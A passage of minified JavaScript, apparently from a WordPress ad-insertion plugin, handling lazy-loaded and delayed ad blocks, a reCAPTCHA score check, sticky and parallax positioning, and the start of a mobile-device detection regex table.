lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=1e350a8964&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_process_sticky_elements_on_ready=!0,ai_main_content_element="";
if("undefined"!=typeof ai_process_sticky_elements_on_ready){"number"!=typeof ai_sticky_delay&&(ai_sticky_delay=200);ai_process_sticky_elements=function(){var h=document.querySelector("body").clientHeight-document.documentElement.clientHeight;document.querySelectorAll("[data-ai-position-pc]").forEach((a,e)=>{0<h&&(a.style.top=h*a.dataset.aiPositionPc+"px")});ai_main_content_element=ai_main_content_element.trim();var k=document.documentElement.clientWidth,d=element=document.querySelector(".ai-content"),
m=document.querySelectorAll(".ai-sticky-content"),b=document.querySelectorAll(".ai-sticky-background"),c=0;if(0!=m.length||0!=b.length)if(""==ai_main_content_element||document.querySelector("body").classList.contains("ai-preview")){if(null!=element)for(;"BODY"!=element.tagName;)b=element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement;if(0==c&&(element=document.querySelectorAll(".ai-content"),0!=element.length))for(d=element=element[element.length-1];"BODY"!=element.tagName;)b=
element.offsetWidth,0!=b&&b<=k&&b>=c-1&&(d=element,c=b),element=element.parentElement}else parseInt(ai_main_content_element)!=ai_main_content_element&&(d=document.querySelector(ai_main_content_element),null!=d&&"undefined"!=typeof d.tagName&&(b=d.offsetWidth,0!=b&&b<=k&&b>=c&&(c=b)));if(0!=c){var n=Math.floor(c/2)+0;m.forEach((a,e)=>{if(0!=c){el_style_display=a.style.display;a.style.display="block";e=Math.max(a.clientWidth,a.offsetWidth,a.scrollWidth);var f=Math.max(a.clientHeight,a.offsetHeight,
a.scrollHeight);a.style.display=el_style_display;var l=a.classList.contains("ai-sticky-background");a.classList.remove("ai-sticky-background");if(l&&(a.classList.remove("ai-sticky-background"),a.removeAttribute("data-aos"),"undefined"===typeof ai_preview)){var g=a.querySelector(".ai-close-button");null!=g&&g.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(g=parseInt(a.style.marginRight),l||d.offsetLeft-g-e>=-e/2?(a.style.right="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll")):
a.classList.contains("ai-sticky-right")&&(g=parseInt(a.style.marginLeft),l||d.offsetLeft+c+g+e<=k+e/2?(a.style.right="",a.style.left="calc(50% + "+n+"px)",a.style.display="block"):a.classList.remove("ai-sticky-scroll"));a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-f,a.style.display="block")}});b=document.querySelectorAll(".ai-sticky-background");b.forEach((a,e)=>{if(0!=c){e=a.clientHeight;a.classList.remove("ai-sticky-background");a.removeAttribute("data-aos");if("undefined"===
typeof ai_preview){var f=a.querySelector(".ai-close-button");null!=f&&f.removeAttribute("class")}a.classList.contains("ai-sticky-left")?(f=d.offsetLeft,a.style.width=f+"px",a.style.overflow="hidden",a.style.display="block"):a.classList.contains("ai-sticky-right")&&(f=k-(d.offsetLeft+c),a.style.width=f+"px",a.style.overflow="hidden",a.style.display="flex");a.classList.contains("ai-sticky-scroll")&&(a.style.marginBottom=-e,a.style.display="block")}})}};function p(h){"complete"===document.readyState||
"loading"!==document.readyState&&!document.documentElement.doScroll?h():document.addEventListener("DOMContentLoaded",h)}function q(){setTimeout(function(){ai_process_sticky_elements()},ai_sticky_delay);"undefined"!=typeof AOS&&"undefined"==typeof ai_no_aos_init&&setTimeout(function(){AOS.init()},ai_sticky_delay+10)}ai_process_sticky_elements_on_ready&&p(q)};
window.onscroll=function(){ai_scroll_update()};
function ai_scroll_update(){for(var c=document.getElementsByClassName("ai-parallax-background"),b=0;b<c.length;b++){var a=c[b].getBoundingClientRect(),d=(window.innerHeight||document.documentElement.clientHeight)+a.height;if(visible=0<=a.top+a.height&&0<=a.left&&a.bottom-a.height<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)){var e=parseInt(c[b].dataset.shift);c[b].style.backgroundPositionY=(a.top+a.height)/d*-e+"px";
"cover"!=c[b].style.backgroundSize&&(a=parseInt((window.innerWidth||document.documentElement.clientWidth)/2-a.left-a.width/2),c[b].style.left=a+"px",c[b].style.transform="translate("+-a+"px)")}}}setTimeout(function(){ai_scroll_update()},100);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 